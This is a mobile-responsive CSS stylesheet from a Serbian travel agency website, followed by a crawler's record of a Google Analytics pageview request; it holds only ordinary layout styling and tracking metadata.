        color: #ffffff;
        border-top: 1px solid #3d0459;
        background: #3d0459;
        border: 1px solid #3d0459;
        box-shadow: none;
    }
    .tabs-header li a.nav-link {
        color: #3d0459;
        border-color: #3d0459;
    }
    .home-tabs-wrapper {
        margin: 0 -15px;
    }
    .homepage-tabs-shadow {
        background: transparent;
        box-shadow: none;
        border-radius: 0;
    }
    .home-tabs-wrapper h4 {
        padding: 0 15px;
        font-family: 'StarTravelBold';
        text-transform: uppercase;
        margin-bottom: 5px;
    }
    .avio-karte-section span.behind-title {
        top: 0.85em;
    }
    .tabs-header ul {
        border-top-left-radius: 0;
        border-top-right-radius: 0;
    }
    .footer-logos {
        display: flex;
        flex-direction: row;
    }
    .footer-logos .yuta {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 28%;
        flex: 0 0 28%;
        max-width: 28%;
        justify-content: center;
    }
    .footer-logos .yuta img {
        max-width: 55px;
    }
    .footer-logos img {
        max-width: 70px;
    }
    .ostali-logoi img:last-child {
        max-width: 50px;
    }
    .ostali-logoi img:first-child {
        max-width: 100px;
    }
    .footer-logos {
        margin: 30px 0 15px;
    }
    footer .site-info {
        flex-direction: column-reverse;
        text-align: left;
        padding-bottom: 80px;
    }
    footer .site-info .text-right {
        text-align: left !important;
    }
    .footer-widgets {
        font-size: 14px;
    }
    .footer-widgets h4 {
        margin-bottom: 15px;
        margin-top: 10px;
        font-size: 21px;
        text-transform: uppercase;
    }
    div#no-header-image .header-img-mask h1 {
        font-size: 24px;
    }
    .h2,
    h2 {
        font-size: 1.4rem;
    }
    .smestaj-sadrzaj ul {
        columns: 2;
        font-size: 12px;
    }
    .smestaj-ponuda h4,
    .smestaj-ponuda h3,
    .related-ponude h3.related-ponude-title {
        font-size: 21px;
    }
    .soba-cena .cena {
        font-size: 15px;
    }
    .soba-cena .tip-cene {
        font-size: 12px;
    }
    .soba-cena {
        display: flex;
        justify-content: space-between;
    }
    .soba-content {
        font-size: 12px;
    }
    .sadrzaj span,
    .room-capacity-value {
        border-radius: 4px;
        font-size: 11px;
        margin-bottom: 5px;
    }
    .soba-content h4 {
        font-size: 15px;
    }
    html,
    body {
        font-size: 12px;
    }
    .single-o-nama-box {
        padding: 10px 20px 10px;
    }
    .alt-text-onama {
        background: #eef0ff;
        padding: 15px 15px 5px 15px;
    }
    .sobe-wrapper {
        margin-top: 20px;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        font-size: 15px;
        padding: 6px 12px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 210px;
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: initial;
    }
    span.ponuda-badge {
        font-size: 11px;
    }
    div#secondary .container {
        padding: 0;
    }
    #secondary .novosti-home {
        padding: 15px 0;
        margin: 20px 0 0;
        background: transparent;
    }
    .single-o-nama-box.single-posao h4 {
        font-size: 17px;
    }
    .zaposlenje-title h3 {
        margin-bottom: 20px;
    }
    .nagrade-ram {
        border-width: 4px;
        padding: 10px;
        margin-bottom: 15px;
    }
    body.page-template-template-poslovnice .single-o-nama-box {
        padding: 15px 0px 15px;
    }
    input,
    select,
    span.form-label-custom,
    span.wpcf7-list-item-label {
        font-size: 1em;
    }
    select {
        margin-bottom: 15px;
    }
    h3.form-group-title {
        font-size: 17px;
        margin-bottom: 15px;
    }
    .smestaj-tabovi {
        padding: 5px 0 0;
    }
    .nav-tabs {
        border-bottom: 0;
    }
    .sadrzaji-wrapper h4 {
        margin: 10px 0px 0;
    }
    .lokacija-box {
        margin-top: 20px;
    }
    span.comment-bubble {
        padding: 0 4px;
        font-size: 12px;
    }
    .tab-prevoz h3 {
        line-height: 120%;
    }
    .plan-dan {
        font-size: 1em;
        padding: 10px 15px;
    }
    .tab-accordion .card {
        padding-left: 0;
        padding-right: 0;
    }
    .lg-actions .lg-next,
    .lg-actions .lg-prev {
        background-color: rgb(9 17 64 / 42%) !important;
    }
    span.extra-room-capacity-single {
        display: block;
    }
    .lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html {
        padding-right: 20% !important;
        padding-left: 10px !important;
        font-size: 1em !important;
    }
    .ponuda-marker {
        right: -49px;
        font-size: 1em;
    }
    a.single-link-home-a {
        font-size: 14px;
        margin-top: 5px;
    }
    .ponuda-marker.Budget,
    .ponuda-marker.Akcija {
        font-size: 0.8em;
        right: -49px;
        top: -10px;
    }
    .ponuda-marker.Bestbuy {
        right: -47px;
        font-size: 0.8em;
        top: -10px;
    }
    .scrollable-table td.capacity-cell {
        min-width: 80px;
        height: 40px;
        vertical-align: middle;
    }
    .table-scroll td {
        vertical-align: middle;
    }
    table .old-price,
    table strike {
        display: block;
    }
    .table-with-arrows.table-scroll-mobile,
    .table-with-arrows.table-scroll-mobile .table-arrows {
        display: flex;
    }
    .single-destinacija-drzave.single-putovanja-card figure {
        height: 90px;
        min-height: 90px;
        padding: 0;
    }
    .single-ponuda-informacije.single-ponuda-informacije-putovanja {
        padding: 0px 0px 7px 5px !important;
    }
    .single-putovanja-card .smestaj-nema-cenu {
        display: block !important;
    }
    .single-ponuda-informacije-putovanja .col-md-6.pr-0 {
        padding-right: 8px !important;
        margin-bottom: 5px;
    }
    .single-ponuda-informacije.single-ponuda-informacije-putovanja .row.mt-2 {
        margin-top: 0 !important;
        padding-top: 0;
    }
    .single-destinacija-drzave.single-putovanja-card h3 {
        margin: 0px 0 3px !important;
    }
    .homepage-tabs-shadow {
        margin-bottom: 0;
    }
}

@media only screen and (max-width: 480px) {
    .mm-ocd__content {
        height: calc(100vh - 66px);
    }
    .page-template-template-iframe iframe {
        height: 80vh !important;
    }
    .pdf-ponuda {
        font-size: 15px;
        margin-bottom: 30px;
    }
    table {
        font-size: 13px;
    }
    .site-logo img {
        max-width: 110px;
    }
    header#masthead {
        height: 75px;
        padding: 10px 0;
    }
    main#content {
        padding-top: 75px;
    }
    html {
        margin-top: 0 !important !important;
    }
    body.admin-bar header#masthead {
        top: 46px;
    }
    body.admin-bar div#wpadminbar {
        position: fixed !important;
    }
    .header-links {
        height: 50px;
    }
    .ponude-form-sort {
        margin-top: 0;
    }
    .home-pretraga {
        padding: 25px 0 50px 0;
    }
    .single-putovanja-card {
        padding: 13px 12px 5px 4px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 10px;
    }
    .btn {
        padding: 6px 15px;
    }
    .single-ponuda-informacije {
        padding: 6px 11px 10px 10px !important;
    }
    #opis-destinacije {
        margin-top: 30px;
        padding: 15px 0;
    }
    .floating-filteri-ponuda .drzava-filteri {
        padding: 5px 0;
    }
    .select-wrapper select {
        margin-bottom: 0;
    }
    .floating-filteri-ponuda.open button[type="submit"] {
        position: fixed;
        width: calc(100% - 60px);
        bottom: 80px;
    }
    .floating-filteri-ponuda .sidebar-pages-list {
        padding-bottom: 40px;
    }
    .related-ponude {
        background: #f8f8f8;
        padding: 15px 0;
        margin-top: 50px !important;
    }
    .home-tabs-wrapper-main {
        margin-top: 30px;
    }
    .smestaj-sadrzaj ul {
        columns: 1;
    }
    .smestaj-sadrzaj ul li:nth-child(odd) {
        margin-right: 2%;
    }
    .smestaj-sadrzaj ul li {
        width: 49%;
        float: left;
    }
    .smestaj-sadrzaj ul li:before {
        left: 6px;
        top: 2px;
    }
    .onama-poslovnice .single-header-poslovnica {
        margin-bottom: 40px;
    }
    .kontakt-img img {
        height: 120px;
    }
    ul.gallery li {
        width: 33.33%;
    }
    .floating-contact,
    .floating-search {
        width: 100%;
        right: -500px;
    }
    div#header-image {
        height: 170px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 160px;
        margin-bottom: 10px;
    }
    .single-destinacija-tab figure {
        height: calc( 100% + 5px );
    }
    .single-destinacija-tab h3 {
        font-size: 15px;
        background: rgb(161 32 118);
        background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(61 4 89 / 60%) 100%);
    }
    .row.destinacije-tab {
        height: 385px;
    }
    .single-destinacija-tab.img-zoomin {
        height: 175px;
        overflow: hidden;
        margin-bottom: 15px;
    }
    .row.destinacije-tab .single-destinacija-tab {
        margin-bottom: 0;
    }
    .polazak-od-do {
        font-size: 14px;
    }
    .polazak-icon {
        font-size: 0.3em;
    }
    .single-aviokarta {
        font-size: 12px;
    }
    .single-katalog-list .justify-content-end {
        justify-content: flex-start !important;
        margin-top: 15px;
    }
    .katalog-actions a span {
        width: auto;
        margin-right: 15px;
    }
    .single-katalog-list h3 {
        font-size: 17px;
    }
    .mapa-lokacija {
        margin-bottom: 30px;
    }
    table.main-table {
        font-size: 0.85em;
    }
    .scrollable-table table th {
        min-width: 54px;
    }
    .scrollable-table td.capacity-cell {
        min-width: 80px;
    }
    td.boarding-cell {
        min-width: 30px;
    }
    span.ponuda-promo-text {
        left: 5px;
        bottom: 5px;
        font-size: 1em;
    }
    span.ponuda-nocenja-cena {
        font-size: 0.9em;
    }
}

@media only screen and (max-width: 400px) {
    .tabs-header li a.nav-link {
        padding: 8px 13px;
        font-size: 12px;
        border: 1px solid #E1E1E1;
        border-radius: 0;
        margin-right: 8px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 200px;
    }
    table.main-table {
        font-size: 0.8em;
    }
    table {
        font-size: 12px;
    }
}

@media only screen and (max-width: 320px) {
    .site-logo img {
        max-width: 80px;
    }
    .container {
        padding-left: 15px;
        padding-right: 15px;
    }
    .h3, h3 {
        font-size: 1.4rem;
    }
    .pretraga-field-icon {
        font-size: 1.85em;
        padding: 15px 10px;
    }
    .pretraga-submit button {
        padding: 5px 0;
    }
    .single-menu-item {
        font-size: 9px;
        padding: 10px 8px;
    }
    .card-header h4, .home-tabs-wrapper h4 {
        font-size: 14px;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        font-size: 10px;
    }
    .single-promo-offer .cena.bold-cena, .single-promo-offer .naziv {
        font-size: 13px;
        line-height: 15px;
    }
    .prevoz span {
        font-size: 1.2em;
    }
    .single-promo-offer .nocenja {
        font-size: 11px;
    }
    span.polazak-badge {
        font-size: 10px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 180px;
    }
    .single-destinacija-tab figure {
        height: 125px;
    }
    .single-destinacija-tab.img-zoomin {
        height: 122px !important;
    }
    .row.destinacije-tab {
        height: 275px !important;
    }
    span.ponuda-promo-text {
        font-size: 11px;
    }
    .single-destinacija-tab h3 {
        font-size: 13px;
    }
    .home-slider-wrapper-main .single-ponuda {
        height: 250px;
    }
    h3.home-section-title {
        font-size: 19px;
        margin-bottom: 15px;
    }
    h3.slider-box-title {
        font-size: 17px;
    }
    .slider-box-text {
        font-size: 13px;
    }
    .home-footer-wrapper-main .single-ponuda {
        height: 90px;
    }
    .home-footer-wrapper-main .item h3 {
        font-size: 13px;
        margin: 7px 0 15px;
    }
    footer#colophon {
        padding: 20px 0 5px;
        font-size: 12px;
    }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=165391052&t=pageview&_s=1&dl=https%3A%2F%2Fstartravelnis.rs%2Fputovanja%2F&ul=en-us%40posix&dt=Putovanja%20-%20Evropski%20gradovi%202026%20-%20Metropole%20-%20Star%20Travel%20Ni%C5%A1&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1274482651&gjid=821937637&cid=1271635244.1768887001&tid=UA-37263719-1&_gid=668834037.1768887001&_r=1&_slc=1&z=1866012971
body_size: -451
content:
2,cG-MGNL95FDML